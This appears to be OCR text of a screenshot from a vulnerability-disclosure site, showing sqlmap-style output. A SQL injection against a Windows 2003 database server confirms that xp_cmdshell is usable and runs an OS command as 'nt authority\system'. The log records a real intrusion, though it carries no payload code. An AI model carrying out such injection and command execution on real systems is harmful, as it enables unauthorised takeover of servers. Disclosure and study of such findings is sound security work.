 管理员: C:\Windows\system32\cmd.exe
[15:44:24] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[15:44:25] [WARNING] reflective value(s) found and filtering out
[15:44:26] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 0
[15:44:30] [INFO] testing if current user is DBA
[15:44:30] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
--dbms-cred' to execute statements as a DBA user if you were able to extract and
crack a DBA password by any mean
[15:44:30] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[15:44:40] [INFO] xp_cmdshell extended procedure is available
[15:44:43] [INFO] testing if xp_cmdshell extended procedure is usable
[15:44:44] [INFO] the SQL query used returns 2 entries
[15:44:45] [INFO] retrieved: " "
[15:44:45] [INFO] retrieved: "1"
[15:44:46] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[15:44:49] [INFO] the SQL query used returns 2 entries
[15:44:50] [INFO] retrieved: " "
[15:44:50] [INFO] retrieved: "nt authority\\\\system"
command standard output:   'nt authority\system'
[15:44:51] [INFO] cleaning up the database management system
www.wooyun.org